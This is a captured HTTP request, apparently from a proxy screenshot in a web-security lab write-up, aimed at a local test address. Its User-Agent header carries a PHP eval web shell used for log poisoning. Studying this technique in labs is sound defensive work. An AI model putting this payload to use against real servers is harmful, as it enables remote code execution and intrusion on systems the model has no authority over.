 Request
Pretty Raw Hex
1 GET /uploads/ HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0<?php @eval($_POST['cmd']);?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11